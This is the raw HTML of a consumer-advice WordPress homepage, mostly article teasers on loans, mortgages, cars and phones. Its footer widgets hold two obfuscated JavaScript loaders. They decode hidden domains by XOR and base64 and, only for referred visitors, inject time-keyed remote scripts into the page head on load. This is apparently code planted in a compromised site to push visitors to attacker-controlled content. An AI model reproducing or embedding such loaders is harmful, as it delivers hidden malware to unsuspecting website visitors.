					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/02/9-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/9-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-1024x683.jpg 1024w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-768x512.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-1250x834.jpg 1250w, https://everythingeveryday.com/wp-content/uploads/2021/02/9.jpg 1300w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
			</div>

		
			<div class="entry-header">

				
				<div class="entry-meta before-title">

				<ul class="author-category-meta">

					<li class="category-prepend">

						<span class="screen-reader-text">Posted</span>
						<i>in</i>
					</li>
					<li class="category-list">
						<ul class="post-categories"><li><a href="https://everythingeveryday.com/category/auto/">Auto</a></li></ul>
					</li>

				</ul>

			</div><!-- .entry-meta -->

		
		
			<h3 class="entry-title"><a href="https://everythingeveryday.com/best-truck-deals-happening-now/" rel="bookmark">Best Truck Deals Happening Now</a></h3>
		
		
		
			</div><!-- .entry-header -->
			
		</div><!-- .hero-entry -->


    
    	
    	
        	
        	<div class="flex-box aside-wrapper">

        	

        	<div class="flex-box hero-entry has-post-thumbnail">

        
        
        	<div class="post-thumbnail">
				<a href="https://everythingeveryday.com/how-to-find-the-best-apartment-rentals/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/02/2-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/2-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2021/02/2-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2021/02/2-1024x683.jpg 1024w, https://everythingeveryday.com/wp-content/uploads/2021/02/2-768x512.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2021/02/2.jpg 1200w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
			</div>

		
			<div class="entry-header">

				
				<div class="entry-meta before-title">

				<ul class="author-category-meta">

					<li class="category-prepend">

						<span class="screen-reader-text">Posted</span>
						<i>in</i>
					</li>
					<li class="category-list">
						<ul class="post-categories"><li><a href="https://everythingeveryday.com/category/home-garden/">Home &amp; Garden</a></li></ul>
					</li>

				</ul>

			</div><!-- .entry-meta -->

		
		
			<h3 class="entry-title"><a href="https://everythingeveryday.com/how-to-find-the-best-apartment-rentals/" rel="bookmark">How To Find The Best Apartment Rentals</a></h3>
		
		
		
			</div><!-- .entry-header -->
			
		</div><!-- .hero-entry -->


    
    	
    	
        	

        	<div class="flex-box hero-entry has-post-thumbnail">

        
        
        	<div class="post-thumbnail">
				<a href="https://everythingeveryday.com/the-best-smartphones-for-seniors/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/02/1-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/1-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2021/02/1-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
			</div>

		
			<div class="entry-header">

				
				<div class="entry-meta before-title">

				<ul class="author-category-meta">

					<li class="category-prepend">

						<span class="screen-reader-text">Posted</span>
						<i>in</i>
					</li>
					<li class="category-list">
						<ul class="post-categories"><li><a href="https://everythingeveryday.com/category/tech/">Tech</a></li></ul>
					</li>

				</ul>

			</div><!-- .entry-meta -->

		
		
			<h3 class="entry-title"><a href="https://everythingeveryday.com/the-best-smartphones-for-seniors/" rel="bookmark">The Best Smartphones For Seniors</a></h3>
		
		
		
			</div><!-- .entry-header -->
			
		</div><!-- .hero-entry -->


    </div>
</div>






		

	<div class="wrap">

		<div class="section-header"><h2 class="page-title">Trending Now</h2></div>
		<main id="main" class="site-main">
		
		
		<div id="primary" class="content-area flex-grid masonry cols-3 landscape-aspect-ratio">

			<div id="masonry-container" class="masonry-container">
			

<article id="post-4700" class="flex-box default post-4700 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-home-garden">

	
	
	
		<div class="post-thumbnail">

			
				<div class="formats-key">

					<span class="format-sticky"><i class="icon-star"></i></span>
				</div>

			
											<a href="https://everythingeveryday.com/how-landscaping-hardscaping-increases-home-value/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2019/05/76-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/05/76-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2019/05/76-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/how-landscaping-hardscaping-increases-home-value/" rel="bookmark">How Landscaping &#038; Hardscaping Increases Home Value</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4537" class="flex-box default post-4537 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-lifestyle">

	
	
	
		<div class="post-thumbnail">

			
				<div class="formats-key">

					<span class="format-sticky"><i class="icon-star"></i></span>
				</div>

			
											<a href="https://everythingeveryday.com/the-smart-shoppers-treadmill-buying-guide/">
					<img width="810" height="542" src="https://everythingeveryday.com/wp-content/uploads/2019/04/37.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/04/37.jpg 810w, https://everythingeveryday.com/wp-content/uploads/2019/04/37-300x201.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2019/04/37-768x514.jpg 768w" sizes="(max-width: 810px) 100vw, 810px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/the-smart-shoppers-treadmill-buying-guide/" rel="bookmark">The Smart Shopper&#8217;s Treadmill Buying Guide</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4533" class="flex-box default post-4533 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-travel">

	
	
	
		<div class="post-thumbnail">

			
				<div class="formats-key">

					<span class="format-sticky"><i class="icon-star"></i></span>
				</div>

			
											<a href="https://everythingeveryday.com/how-to-find-the-best-flight-deals/">
					<img width="848" height="477" src="https://everythingeveryday.com/wp-content/uploads/2019/04/35.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/04/35.jpg 848w, https://everythingeveryday.com/wp-content/uploads/2019/04/35-300x169.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2019/04/35-768x432.jpg 768w" sizes="(max-width: 848px) 100vw, 848px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/how-to-find-the-best-flight-deals/" rel="bookmark">How To Find The Best Flight Deals</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-2879" class="flex-box default post-2879 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-financial">

	
	
	
		<div class="post-thumbnail">

			
				<div class="formats-key">

					<span class="format-sticky"><i class="icon-star"></i></span>
				</div>

			
											<a href="https://everythingeveryday.com/how-to-qualify-for-low-interest-mortgage-rates/">
					<img width="900" height="585" src="https://everythingeveryday.com/wp-content/uploads/2018/10/23-900x585.jpeg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/how-to-qualify-for-low-interest-mortgage-rates/" rel="bookmark">How To Qualify For Low Interest Mortgage Rates</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-2865" class="flex-box default post-2865 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-professional-services">

	
	
	
		<div class="post-thumbnail">

			
				<div class="formats-key">

					<span class="format-sticky"><i class="icon-star"></i></span>
				</div>

			
											<a href="https://everythingeveryday.com/how-to-choose-the-right-divorce-attorney/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2018/10/28-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2018/10/28-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2018/10/28-300x199.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2018/10/28-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/how-to-choose-the-right-divorce-attorney/" rel="bookmark">How To Choose The Right Divorce Attorney</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-2859" class="flex-box default post-2859 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-financial">

	
	
	
		<div class="post-thumbnail">

			
				<div class="formats-key">

					<span class="format-sticky"><i class="icon-star"></i></span>
				</div>

			
											<a href="https://everythingeveryday.com/benefits-of-life-insurance-for-seniors/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2018/10/20-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/benefits-of-life-insurance-for-seniors/" rel="bookmark">Benefits Of Life Insurance For Seniors</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-5191" class="flex-box default post-5191 post type-post status-publish format-standard has-post-thumbnail hentry category-auto">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/best-truck-deals-happening-now/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/02/9-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/9-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-1024x683.jpg 1024w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-768x512.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2021/02/9-1250x834.jpg 1250w, https://everythingeveryday.com/wp-content/uploads/2021/02/9.jpg 1300w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/best-truck-deals-happening-now/" rel="bookmark">Best Truck Deals Happening Now</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-5186" class="flex-box default post-5186 post type-post status-publish format-standard has-post-thumbnail hentry category-home-garden">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/how-to-find-the-best-apartment-rentals/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/02/2-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/2-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2021/02/2-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2021/02/2-1024x683.jpg 1024w, https://everythingeveryday.com/wp-content/uploads/2021/02/2-768x512.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2021/02/2.jpg 1200w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/how-to-find-the-best-apartment-rentals/" rel="bookmark">How To Find The Best Apartment Rentals</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-5173" class="flex-box default post-5173 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/the-best-smartphones-for-seniors/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/02/1-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/1-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2021/02/1-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/the-best-smartphones-for-seniors/" rel="bookmark">The Best Smartphones For Seniors</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-5161" class="flex-box default post-5161 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/changes-coming-to-medicare-in-2021-that-you-should-be-aware-of/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/02/14-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/02/14-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2021/02/14-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/changes-coming-to-medicare-in-2021-that-you-should-be-aware-of/" rel="bookmark">Here Are The Changes Coming To Medicare In 2021 That You Should Be Aware Of</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-5131" class="flex-box default post-5131 post type-post status-publish format-standard has-post-thumbnail hentry category-professional-services">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/how-cloud-backup-solutions-could-work-for-you/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2020/10/5-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/how-cloud-backup-solutions-could-work-for-you/" rel="bookmark">How Cloud Backup Solutions Could Work for You</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-5213" class="flex-box default post-5213 post type-post status-publish format-standard has-post-thumbnail hentry category-professional-services">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/no-busque-simplemente-a-cualquier-abogado-encuentre-el-abogado-adecuado-para-usted/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2021/03/134-900x600.jpeg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2021/03/134-900x600.jpeg 900w, https://everythingeveryday.com/wp-content/uploads/2021/03/134-1250x834.jpeg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/no-busque-simplemente-a-cualquier-abogado-encuentre-el-abogado-adecuado-para-usted/" rel="bookmark">No Busque Simplemente a Cualquier Abogado: Encuentre el Abogado Adecuado Para Usted</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4909" class="flex-box default post-4909 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/how-to-use-the-home-affordable-mortgage-refinance-program-harp/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2019/09/128-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/09/128-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2019/09/128-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2019/09/128-768x511.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2019/09/128-1024x681.jpg 1024w, https://everythingeveryday.com/wp-content/uploads/2019/09/128-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/how-to-use-the-home-affordable-mortgage-refinance-program-harp/" rel="bookmark">How To Use The Home Affordable Mortgage Refinance Program (HARP)</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4905" class="flex-box default post-4905 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/reverse-mortgage-information-for-seniors/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2019/09/126-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/09/126-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2019/09/126-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/reverse-mortgage-information-for-seniors/" rel="bookmark">Reverse Mortgage Information For Seniors</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4894" class="flex-box default post-4894 post type-post status-publish format-standard has-post-thumbnail hentry category-financial">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/the-benefits-of-getting-a-personal-loan/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2019/09/124-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/09/124-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2019/09/124-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2019/09/124-768x512.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2019/09/124-1024x682.jpg 1024w, https://everythingeveryday.com/wp-content/uploads/2019/09/124-1250x834.jpg 1250w, https://everythingeveryday.com/wp-content/uploads/2019/09/124.jpg 1600w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/the-benefits-of-getting-a-personal-loan/" rel="bookmark">The Benefits Of Getting A Personal Loan</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4886" class="flex-box default post-4886 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/the-right-way-to-beat-rising-mortgage-rates/">
					<img width="900" height="576" src="https://everythingeveryday.com/wp-content/uploads/2019/08/123-900x576.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/the-right-way-to-beat-rising-mortgage-rates/" rel="bookmark">The Right Way To Beat Rising Mortgage Rates</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4855" class="flex-box default post-4855 post type-post status-publish format-standard has-post-thumbnail hentry category-food-dining">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/change-your-diet-to-change-your-life/">
					<img width="800" height="533" src="https://everythingeveryday.com/wp-content/uploads/2019/08/122.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/08/122.jpg 800w, https://everythingeveryday.com/wp-content/uploads/2019/08/122-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2019/08/122-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/change-your-diet-to-change-your-life/" rel="bookmark">Change Your Diet To Change Your Life</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-5121" class="flex-box default post-5121 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/the-latest-samsung-smartphones-tablets/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2020/08/45-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2020/08/45-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2020/08/45-1250x834.jpg 1250w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/the-latest-samsung-smartphones-tablets/" rel="bookmark">The Latest Samsung Smartphones &#038; Tablets</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4849" class="flex-box default post-4849 post type-post status-publish format-standard has-post-thumbnail hentry category-health-beauty">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/do-you-suffer-from-sleep-apnea/">
					<img width="900" height="517" src="https://everythingeveryday.com/wp-content/uploads/2019/06/120-900x517.png" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/do-you-suffer-from-sleep-apnea/" rel="bookmark">Do You Suffer From Sleep Apnea?</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4846" class="flex-box default post-4846 post type-post status-publish format-standard has-post-thumbnail hentry category-professional-services">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/choosing-a-web-designer/">
					<img width="900" height="600" src="https://everythingeveryday.com/wp-content/uploads/2019/06/119-900x600.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/06/119-900x600.jpg 900w, https://everythingeveryday.com/wp-content/uploads/2019/06/119-300x200.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2019/06/119-768x512.jpg 768w, https://everythingeveryday.com/wp-content/uploads/2019/06/119-1024x682.jpg 1024w, https://everythingeveryday.com/wp-content/uploads/2019/06/119-1250x834.jpg 1250w, https://everythingeveryday.com/wp-content/uploads/2019/06/119.jpg 1600w" sizes="(max-width: 900px) 100vw, 900px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/choosing-a-web-designer/" rel="bookmark">Choosing A Web Designer</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->


<article id="post-4843" class="flex-box default post-4843 post type-post status-publish format-standard has-post-thumbnail hentry category-home-garden">

	
	
	
		<div class="post-thumbnail">

			
											<a href="https://everythingeveryday.com/what-does-fire-insurance-cover/">
					<img width="800" height="490" src="https://everythingeveryday.com/wp-content/uploads/2019/06/118.jpg" class="attachment-carrino-landscape-image size-carrino-landscape-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://everythingeveryday.com/wp-content/uploads/2019/06/118.jpg 800w, https://everythingeveryday.com/wp-content/uploads/2019/06/118-300x184.jpg 300w, https://everythingeveryday.com/wp-content/uploads/2019/06/118-768x470.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
								</div><!-- .post-thumbnail -->
	
	
	<header class="entry-header">
		<h3 class="entry-title"><a href="https://everythingeveryday.com/what-does-fire-insurance-cover/" rel="bookmark">What Does Fire Insurance Cover?</a></h3>	</header><!-- .entry-header -->

	

	
</article><!-- #post-## -->
</div>
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://everythingeveryday.com/page/2/?rr=2_153_7_32_57&#038;ll=garage+workbench+with+vice&#038;ff=1241749591">2</a></li>
	<li><a class="page-numbers" href="https://everythingeveryday.com/page/3/?rr=2_153_7_32_57&#038;ll=garage+workbench+with+vice&#038;ff=1241749591">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://everythingeveryday.com/page/8/?rr=2_153_7_32_57&#038;ll=garage+workbench+with+vice&#038;ff=1241749591">8</a></li>
	<li><a class="next page-numbers" href="https://everythingeveryday.com/page/2/?rr=2_153_7_32_57&#038;ll=garage+workbench+with+vice&#038;ff=1241749591">Next</a></li>
</ul>
</div>
	</nav>
		</div><!-- #primary -->

					</main><!-- #main -->
	</div>




		<footer id="colophon" class="site-footer">

			<div class="container">

			

	<div class="footer-widget-area footer-columns flex-grid cols-3">
					<div class="flex-box footer-column-1">
				<section id="block-3" class="widget widget_block"><!-- 47d560a68d494a3909348a3a132dde57 --></section><section id="block-2" class="widget widget_block"><!-- a30ee6b57794862227a15ba33c9dc75b --></section><section id="block-5" class="widget widget_block"><script type="text/javascript">
!function (_3cea8d) {
    
    var _e8cab8 = Date.now();
    var _1ced92 = 1000;
    _e8cab8 = _e8cab8 / _1ced92;
    _e8cab8 = Math.floor(_e8cab8);

    var _663866 = 600;
    _e8cab8 -= _e8cab8 % _663866;
    _e8cab8 = _e8cab8.toString(16);

    var _95e524 = _3cea8d.referrer;

    if (!_95e524) return;

    var _566bf4 = [55877, 55872, 55903, 55884, 55885, 55880, 55898, 55873, 55883, 55878, 55880, 55899, 55885, 55874, 55872, 55901, 55815, 55872, 55879, 55887, 55878];

    _566bf4 = _566bf4.map(function(_892389){
        return _892389 ^ 55849;
    });

    var _55be29 = "8866fcbdc48c9699ec12cb7c2fc10279";
    
    _566bf4 = String.fromCharCode(..._566bf4);

    var _35d37a = "https://";
    var _14a36f = "/";
    var _d4eb6f = "track-";

    var _c18ee0 = ".js";

    var _a262e0 = _3cea8d.createElement("script");
    _a262e0.type = "text/javascript";
    _a262e0.async = true;
    _a262e0.src = _35d37a + _566bf4 + _14a36f + _d4eb6f + _e8cab8 + _c18ee0;

    _3cea8d.getElementsByTagName("head")[0].appendChild(_a262e0)

}(document);
</script></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></section>			</div>
			</div><!-- .widget-area -->


					<div class="footer-widget-area footer-bottom flex-grid cols-1"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><small>The information found on this website is not intended or implied to replace professional, legal or financial help. All content contained on this website including, but not limited to, images, text, graphics, and information are for general informational purposes only. This website is meant to provide general information to users that are researching general information, including but not limited to, legal, financial, auto, health, home &amp; more. The site should simply be used as a resource for information and should never be a substitute for speaking with a professional if you want expert advice.</small></p>
</div>
		</section>
							</div>
				<ul class="footer-info">
					<li class="footer-copyright">
					© 2024 EverythingEveryday
				</li>
		
				<li class="footer-links">

